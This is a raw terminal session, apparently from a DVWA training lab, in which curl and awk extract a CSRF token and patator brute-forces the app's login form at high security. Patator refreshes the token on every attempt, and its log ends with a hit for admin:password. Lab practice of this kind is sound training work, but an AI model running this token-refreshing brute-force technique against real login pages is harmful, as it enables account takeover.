 [root:~]# CSRF=$(curl -s -c dvwa.cookie "192.168.1.44/DVWA/login.php" | awk -F 'value=' '/user_token/ {print $2}' | cut -d "'" -f2)
[root:~]# SESSIONID=$(grep PHPSESSID dvwa.cookie | awk -F ' ' '{print $7}')
[root:~]# curl -s -b dvwa.cookie -d "username=admin&password=password&user_token=${CSRF}&Login=Login" "192.168.1.44/DVWA/login.php" >/dev/null
[root:~]#
[root:~]# python  patator.py  http_fuzz  method=GET  follow=0  accept_cookie=0  --threads=1  timeout=5 --max-retries=0 \
>   url="http://192.168.1.44/DVWA/vulnerabilities/brute/?username=FILE1&password=FILE0&user_token=_CSRF_&Login=Login" \
>   1=/usr/share/seclists/Usernames/top_shortlist.txt  0=/usr/share/seclists/Passwords/rockyou-40.txt \
>   header="Cookie: security=high; PHPSESSID=${SESSIONID}" \
>   before_urls="http://192.168.1.44/DVWA/vulnerabilities/brute/" \
>   before_header="Cookie: security=high; PHPSESSID=${SESSIONID}" \
>   before_egrep="_CSRF_:<input type='hidden' name='user_token' value='(\w+)' />" \
>   -x quit:fgrep!='Username and/or password incorrect'
16:12:32 patator    INFO - Starting Patator v0.7-beta (https://github.com/lanjelot/patator) at 2015-11-06 16:12 GMT
16:12:32 patator    INFO -
16:12:32 patator    INFO - code size:clen       time | candidate                          |   num | mesg
16:12:32 patator    INFO - -----------------------------------------------------------------------------
16:12:32 patator    INFO - 200  10639:5033     0.047 | 123456:root                        |     1 | HTTP/1.1 200 OK
16:12:32 patator    INFO - 200  10552:5033     0.037 | 123456:admin                       |     2 | HTTP/1.1 200 OK
16:12:34 patator    INFO - 200  10552:5033     1.051 | 123456:test                        |     3 | HTTP/1.1 200 OK
16:12:35 patator    INFO - 200  10552:5033     1.050 | 123456:guest                       |     4 | HTTP/1.1 200 OK
16:12:36 patator    INFO - 200  10552:5033     1.051 | 123456:info                        |     5 | HTTP/1.1 200 OK
16:12:37 patator    INFO - 200  10552:5033     1.040 | 123456:adm                         |     6 | HTTP/1.1 200 OK
16:12:37 patator    INFO - 200  10552:5033     0.039 | 123456:mysql                       |     7 | HTTP/1.1 200 OK
16:12:40 patator    INFO - 200  10552:5033     3.049 | 123456:user                        |     8 | HTTP/1.1 200 OK
16:12:44 patator    INFO - 200  10552:5033     4.034 | 123456:administrator               |     9 | HTTP/1.1 200 OK
16:12:45 patator    INFO - 200  10552:5033     1.056 | 123456:oracle                      |    10 | HTTP/1.1 200 OK
16:12:47 patator    INFO - 200  10552:5033     2.044 | 123456:ftp                         |    11 | HTTP/1.1 200 OK
16:12:50 patator    INFO - 200  10552:5033     3.052 | 12345:root                         |    12 | HTTP/1.1 200 OK
16:12:53 patator    INFO - 200  10552:5033     3.056 | 12345:admin                        |    13 | HTTP/1.1 200 OK
16:12:54 patator    INFO - 200  10552:5033     0.043 | 12345:test                         |    14 | HTTP/1.1 200 OK
16:12:55 patator    INFO - 200  10552:5033     1.049 | 12345:guest                        |    15 | HTTP/1.1 200 OK
16:12:57 patator    INFO - 200  10552:5033     2.046 | 12345:info                         |    16 | HTTP/1.1 200 OK
16:12:57 patator    INFO - 200  10552:5033     0.040 | 12345:adm                          |    17 | HTTP/1.1 200 OK
16:12:58 patator    INFO - 200  10552:5033     1.040 | 12345:mysql                        |    18 | HTTP/1.1 200 OK
16:12:59 patator    INFO - 200  10552:5033     1.046 | 12345:user                         |    19 | HTTP/1.1 200 OK
16:13:00 patator    INFO - 200  10552:5033     1.072 | 12345:administrator                |    20 | HTTP/1.1 200 OK
16:13:00 patator    INFO - 200  10552:5033     0.038 | 12345:oracle                       |    21 | HTTP/1.1 200 OK
16:13:03 patator    INFO - 200  10552:5033     3.047 | 12345:ftp                          |    22 | HTTP/1.1 200 OK
16:13:03 patator    INFO - 200  10552:5033     0.035 | 123456789:root                     |    23 | HTTP/1.1 200 OK
16:13:05 patator    INFO - 200  10552:5033     2.048 | 123456789:admin                    |    24 | HTTP/1.1 200 OK
16:13:05 patator    INFO - 200  10552:5033     0.035 | 123456789:test                     |    25 | HTTP/1.1 200 OK
16:13:08 patator    INFO - 200  10552:5033     2.051 | 123456789:guest                    |    26 | HTTP/1.1 200 OK
16:13:08 patator    INFO - 200  10552:5033     0.038 | 123456789:info                     |    27 | HTTP/1.1 200 OK
16:13:12 patator    INFO - 200  10552:5033     4.045 | 123456789:adm                      |    28 | HTTP/1.1 200 OK
16:13:14 patator    INFO - 200  10552:5033     2.052 | 123456789:mysql                    |    29 | HTTP/1.1 200 OK
16:13:16 patator    INFO - 200  10552:5033     2.043 | 123456789:user                     |    30 | HTTP/1.1 200 OK
16:13:16 patator    INFO - 200  10552:5033     0.028 | 123456789:administrator            |    31 | HTTP/1.1 200 OK
16:13:17 patator    INFO - 200  10552:5033     1.046 | 123456789:oracle                   |    32 | HTTP/1.1 200 OK
16:13:17 patator    INFO - 200  10552:5033     0.038 | 123456789:ftp                      |    33 | HTTP/1.1 200 OK
16:13:18 patator    INFO - 200  10552:5033     1.069 | password:root                      |    34 | HTTP/1.1 200 OK
16:13:18 patator    INFO - 200  10614:5095     0.029 | password:admin                     |    35 | HTTP/1.1 200 OK
16:13:22 patator    INFO - 200  10552:5033     4.035 | password:test                      |    36 | HTTP/1.1 200 OK
16:13:22 patator    INFO - Hits/Done/Skip/Fail/Size: 36/36/0/0/43527, Avg: 0 r/s, Time: 0h 0m 50s
16:13:22 patator    INFO - To resume execution, pass --resume 36
[root:~]#